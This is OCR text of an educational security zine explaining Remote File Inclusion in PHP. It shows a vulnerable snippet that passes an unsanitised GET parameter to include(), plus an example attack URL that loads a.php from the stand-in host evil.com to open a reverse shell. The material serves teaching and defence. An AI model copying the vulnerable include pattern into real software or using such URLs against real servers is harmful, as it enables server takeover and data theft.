 RFI
REMOTE FILE INCLUSION
@Sec_r0
SecurityZines.com
1 What??
Client request a
file from server
1
4
OK
Server A
2
Server may
load
that
file
from
another
Server
3
May execute
the response
file
Server B
2 Example
Req.php
* Server Loads the file
Requested in parameter
$file =
$_GET["file"]
include($file)
1 /req.php?file=index.php
2
3
4
Status. OK
Server A
3 Problem?
Req.php
1 /req.php
?file=http://evil.com/a.php
2
3
6
OK
Server A
Oh!!
I need to
include a.php
from evil.com
OK
5
4
GET /a.php
evil.com
* If request param
used unsanitised..
* Other site code can
be executed.
4 Consequences
Bind Shell
Server Hijack
Reverse Shell
Data Compromise
DoS
5 Attack
Req.php
1 /req.php
?file=http://evil.com/a.php
2
3
6.2
OK
Server A
Oh!!
I need to
include a.php
from evil.com
6.1
Open shell to
evil.com
BOOM
$>_
Browser
5
OK
4
GET /a.php
Attacker
Owned
evil.com
a.php has code for Reverse Shell